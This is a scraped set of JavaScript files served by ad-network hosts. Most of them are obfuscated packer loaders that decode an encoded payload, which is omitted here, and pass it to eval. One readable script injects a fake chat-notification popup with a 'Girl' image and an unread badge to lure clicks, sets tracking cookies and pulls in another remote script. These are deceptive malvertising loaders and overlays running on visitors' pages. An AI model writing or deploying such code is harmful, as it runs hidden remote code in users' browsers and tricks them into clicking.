var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe59c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe59c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"csWtYSQrX",35,3,47))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1631
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"CYHteqPLG",22,5,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1578
content:
var _0xc24e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc24e[2][_0xc24e[1]](_0xc24e[0]);var h=g[_0xc24e[3]](0,e);var i=g[_0xc24e[3]](0,f);var j=d[_0xc24e[1]](_0xc24e[0])[_0xc24e[10]]()[_0xc24e[9]](function(a,b,c){if(h[_0xc24e[4]](b)!==-1)return a+=h[_0xc24e[4]](b)*(Math[_0xc24e[8]](e,c))},0);var k=_0xc24e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc24e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"tFijKZBlz",16,6,5))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/mountain/story5.js?26930a0.0720450648176767
body_size: 14401
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/mountain/story.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1588
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe45c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe45c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"RoLOHlgBk",39,8,39))